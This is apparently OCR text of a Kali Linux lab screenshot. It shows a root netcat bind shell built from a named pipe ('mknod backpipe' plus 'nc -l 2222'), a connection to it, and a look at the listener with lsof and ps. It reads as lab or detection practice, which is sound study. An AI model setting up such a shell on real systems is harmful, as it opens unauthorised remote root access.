 Recycle Bin
Kali Terminal
Wireshark
Nmap -
Zenmap GUI
ZAP 2.15.0
root@kali: ~
Using username "kali".
Authenticating with public key "rsa-key-20240613"
(kali㉿kali)-[~]
$ sudo su -
(Message from Kali developers)
This is a cloud installation of Kali Linux. Learn more about
the specificities of the various cloud images:
⇒ https://www.kali.org/docs/troubleshooting/common-cloud-setup/
(Run: "touch ~/.hushlogin" to hide this message)
(root㉿kali)-[~]
# mknod backpipe p
(root㉿kali)-[~]
# /bin/bash backpipe 0<backpipe | nc -l 2222 1>backpipe
backpipe: line 4: cd: etc/shadw: No such file or directory
backpipe: line 5: cd: etc/: No such file or directory
kali@kali: ~
$ nc 10.10.255.81 2222
ls
backpipe
whoami
root
pwd
/root
cd etc/shadw
cd etc/
ls -a
.
..
.bashrc
.bashrc.original
.cache
.config
.dbus
.face
.face.icon
.local
.msf4
.profile
.python_history
.rpmdb
.ssh
.sudo_as_admin_successful
.wget-hsts
.zsh_history
.zshrc
backpipe
root@kali: /proc/1816
(ESTABLISHED)
nc 1816 root 3u IPv4 8424 0t0 TCP *:2222 (LISTEN)
nc 1816 root 4u IPv4 8425 0t0 TCP kali:2222->kali:41458 (ESTA
BLISHED)
nc 1936 kali 3u IPv4 9794 0t0 TCP kali:41458->kali:2222 (ESTA
BLISHED)
sshd 1940 root 4u IPv4 8615 0t0 TCP kali:22->10.10.238.83:51404
(ESTABLISHED)
sshd 1955 kali 4u IPv4 8615 0t0 TCP kali:22->10.10.238.83:51404
(ESTABLISHED)
(root㉿kali)-[~]
# lsof -i -P
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
dhclient 588 root 7u IPv4 2787 0t0 UDP *:68
dhclient 677 root 6u IPv6 2832 0t0 UDP kali:546
sshd 994 root 3u IPv4 5792 0t0 TCP *:22 (LISTEN)
sshd 994 root 4u IPv6 5794 0t0 TCP *:22 (LISTEN)
Xtightvnc 1047 kali 0u IPv4 5907 0t0 TCP *:6001 (LISTEN)
Xtightvnc 1047 kali 3u IPv4 5909 0t0 TCP *:5901 (LISTEN)
sshd 1640 root 4u IPv4 8008 0t0 TCP kali:22->10.10.238.83:50102 (ESTABLISHED)
sshd 1695 kali 4u IPv4 8008 0t0 TCP kali:22->10.10.238.83:50102 (ESTABLISHED)
sshd 1740 root 4u IPv4 8330 0t0 TCP kali:22->10.10.238.83:50120 (ESTABLISHED)
sshd 1754 kali 4u IPv4 8330 0t0 TCP kali:22->10.10.238.83:50120 (ESTABLISHED)
nc 1816 root 3u IPv4 8424 0t0 TCP *:2222 (LISTEN)
nc 1816 root 4u IPv4 8425 0t0 TCP kali:2222->kali:41458 (ESTABLISHED)
nc 1936 kali 3u IPv4 9794 0t0 TCP kali:41458->kali:2222 (ESTABLISHED)
sshd 1940 root 4u IPv4 8615 0t0 TCP kali:22->10.10.238.83:51404 (ESTABLISHED)
sshd 1955 kali 4u IPv4 8615 0t0 TCP kali:22->10.10.238.83:51404 (ESTABLISHED)
(root㉿kali)-[~]
# lsof -p 1816
lsof: WARNING: can't stat() fuse.gvfsd-fuse file system /home/kali/.gvfs
Output information may be incomplete.
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
nc 1816 root cwd DIR 259,1 4096 524473 /root
nc 1816 root rtd DIR 259,1 4096 2 /
nc 1816 root txt REG 259,1 35312 131077 /usr/bin/nc
nc 1816 root mem REG 259,1 59472 139611 /usr/lib/x86_64-linux-gnu/libmd.so.0.1.0
nc 1816 root mem REG 259,1 1933688 131473 /usr/lib/x86_64-linux-gnu/libc.so.6
nc 1816 root mem REG 259,1 59840 137615 /usr/lib/x86_64-linux-gnu/libresolv.so.2
nc 1816 root mem REG 259,1 80736 135393 /usr/lib/x86_64-linux-gnu/libbsd.so.0.12.2
nc 1816 root mem REG 259,1 210728 131470 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
nc 1816 root 0r FIFO 0,14 0t0 9481 pipe
nc 1816 root 1w FIFO 259,1 0t0 552345 /root/backpipe
nc 1816 root 2u CHR 136,2 0t0 5 /dev/pts/2
nc 1816 root 3u IPv4 8424 0t0 TCP *:2222 (LISTEN)
nc 1816 root 4u IPv4 8425 0t0 TCP kali:2222->kali:41458 (ESTABLISHED)
(root㉿kali)-[~]
# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.2 0.3 22808 13300 ? Ss 16:56 0:02 /sbin/init splash
root 2 0.0 0.0 0 0 ? S 16:56 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 16:56 0:00 [pool_workqueue_release]
Type here to search
5:19 PM
4/8/2025
1